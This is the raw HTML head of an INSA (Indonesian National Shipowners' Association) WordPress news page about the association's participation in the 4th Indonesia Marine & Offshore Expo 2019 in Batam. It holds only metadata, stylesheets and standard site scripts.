

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/
body_size: 68453
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6" lang="en-US" itemscope itemtype="https://schema.org/BlogPosting"><![endif]-->
<!--[if IE 7]><html class="ie ie7" lang="en-US" itemscope itemtype="https://schema.org/BlogPosting"><![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="en-US" itemscope itemtype="https://schema.org/BlogPosting"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="en-US" itemscope itemtype="https://schema.org/BlogPosting"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8) | !(IE 9)  ]><!-->
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting"><!--<![endif]-->
<head>


	<!-- *********	Open Graph Image	*********  -->
	
  	<meta property="og:image" content="https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg" />

  	
	<!-- *********	PAGE TOOLS	*********  -->

	<meta charset="UTF-8">

	<!-- *********	MOBILE TOOLS	*********  -->

	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">

	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- *********	WORDPRESS TOOLS	*********  -->
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://insa.or.id/xmlrpc.php" />
	
	<!-- *********	FAVICON TOOLS	*********  -->
	
	 <link rel="shortcut icon" href="https://insa.or.id/wp-content/uploads/2023/05/favicon-16x16-1.png" />	
		
		
		
	
	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['PT+Serif', 'Cabin:400,500,600,700,400italic,500italic,600italic,700italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PARTISIPASI INSA DI 4th INDONESIA MARINE &amp; OFFSHORE EXPO 2019 - INSA</title>
	<link rel="canonical" href="https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PARTISIPASI INSA DI 4th INDONESIA MARINE &amp; OFFSHORE EXPO 2019 - INSA" />
	<meta property="og:description" content="Indonesian National Shipowners&#8217; Association (INSA) berpartisipasi di acara Pameran &#8220;4th Indonesia Marine &amp; Offshore Expo 2019&#8221;, bertempat di Swissbell Hotel, Batam-Kepulauan Riau. Acara dibuka oleh Kepala BP Batam Edy Putra Irawadi, Ketua Kadin Kota Batam Jadi Rajagukguk, Kepala Kantor Syahbandar &amp; Otoritas Pelabuhan Batam Capt. Barlett serta jajaran dari Kantor Walikota Batam. Pameran yang diwakili [&hellip;]" />
	<meta property="og:url" content="https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/" />
	<meta property="og:site_name" content="INSA" />
	<meta property="article:published_time" content="2019-08-22T12:11:48+00:00" />
	<meta property="article:modified_time" content="2025-04-30T20:43:52+00:00" />
	<meta property="og:image" content="https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="721" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/#article","isPartOf":{"@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/"},"author":{"name":"admin","@id":"https://insa.or.id/#/schema/person/243d8fa65142a9c3e27d0eb2bfb395c6"},"headline":"PARTISIPASI INSA DI 4th INDONESIA MARINE &#038; OFFSHORE EXPO 2019","datePublished":"2019-08-22T12:11:48+00:00","dateModified":"2025-04-30T20:43:52+00:00","mainEntityOfPage":{"@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/"},"wordCount":224,"publisher":{"@id":"https://insa.or.id/#organization"},"image":{"@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/#primaryimage"},"thumbnailUrl":"https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg","articleSection":["Ulasan Berita"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/","url":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/","name":"PARTISIPASI INSA DI 4th INDONESIA MARINE & OFFSHORE EXPO 2019 - INSA","isPartOf":{"@id":"https://insa.or.id/#website"},"primaryImageOfPage":{"@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/#primaryimage"},"image":{"@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/#primaryimage"},"thumbnailUrl":"https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg","datePublished":"2019-08-22T12:11:48+00:00","dateModified":"2025-04-30T20:43:52+00:00","breadcrumb":{"@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/#primaryimage","url":"https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg","contentUrl":"https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg","width":1280,"height":721},{"@type":"BreadcrumbList","@id":"https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://insa.or.id/"},{"@type":"ListItem","position":2,"name":"Recent Posts Block","item":"https://insa.or.id/recent-posts-block/"},{"@type":"ListItem","position":3,"name":"PARTISIPASI INSA DI 4th INDONESIA MARINE &#038; OFFSHORE EXPO 2019"}]},{"@type":"WebSite","@id":"https://insa.or.id/#website","url":"https://insa.or.id/","name":"Indonesian National Shipowners' Association","description":"INDONESIAN NATIONAL SHIPOWNERS&#039; ASSOCIATION","publisher":{"@id":"https://insa.or.id/#organization"},"alternateName":"INSA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://insa.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://insa.or.id/#organization","name":"Indonesian National Shipowners' Association - INSA","alternateName":"INSA","url":"https://insa.or.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insa.or.id/#/schema/logo/image/","url":"https://insa.or.id/wp-content/uploads/2023/05/logo-insa-250.png","contentUrl":"https://insa.or.id/wp-content/uploads/2023/05/logo-insa-250.png","width":250,"height":250,"caption":"Indonesian National Shipowners' Association - INSA"},"image":{"@id":"https://insa.or.id/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/dppinsa"]},{"@type":"Person","@id":"https://insa.or.id/#/schema/person/243d8fa65142a9c3e27d0eb2bfb395c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insa.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93aa22179a16419e59b3c5b5830d50324a79aaf23b0081ab417af7911e52f48b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93aa22179a16419e59b3c5b5830d50324a79aaf23b0081ab417af7911e52f48b?s=96&d=mm&r=g","caption":"admin"},"url":"https://insa.or.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="INSA &raquo; Feed" href="https://insa.or.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="INSA &raquo; Comments Feed" href="https://insa.or.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/insa.or.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://insa.or.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://insa.or.id/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://insa.or.id/wp-content/themes/artmag/artmag/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://insa.or.id/wp-content/themes/artmag/artmag/css/owl.carousel.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://insa.or.id/wp-content/themes/artmag/artmag/css/slicknav.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://insa.or.id/wp-content/themes/artmag/artmag/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://insa.or.id/wp-content/themes/artmag/artmag/css/artmag-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-css' href='https://insa.or.id/wp-content/themes/artmag/artmag/css/artmag-gutenberg.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://insa.or.id/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.8.3' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<script type="text/javascript" src="https://insa.or.id/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://insa.or.id/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/insa.or.id\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/insa.or.id\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://insa.or.id/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://insa.or.id/wp-content/themes/artmag/artmag/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=6.8.3" id="modernizr-js"></script>

<!-- OG: 3.3.7 -->
<meta property="og:image" content="https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg"><meta property="og:image:secure_url" content="https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="721"><meta property="og:image:alt" content="WhatsApp Image 2019-08-22 at 16.59.35"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Indonesian National Shipowners&#039; Association (INSA) berpartisipasi di acara Pameran &quot;4th Indonesia Marine &amp; Offshore Expo 2019&quot;, bertempat di Swissbell Hotel, Batam-Kepulauan Riau. Acara dibuka oleh Kepala BP Batam Edy Putra Irawadi, Ketua Kadin Kota Batam Jadi Rajagukguk, Kepala Kantor Syahbandar &amp; Otoritas Pelabuhan Batam Capt. Barlett serta jajaran dari Kantor Walikota Batam. Pameran yang diwakili..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="INSA"><meta property="og:title" content="PARTISIPASI INSA DI 4th INDONESIA MARINE &#038; OFFSHORE EXPO 2019"><meta property="og:url" content="https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/"><meta property="og:updated_time" content="2025-05-01T03:43:52+07:00">
<meta property="article:published_time" content="2019-08-22T12:11:48+00:00"><meta property="article:modified_time" content="2025-04-30T20:43:52+00:00"><meta property="article:section" content="Ulasan Berita"><meta property="article:author:username" content="admin">
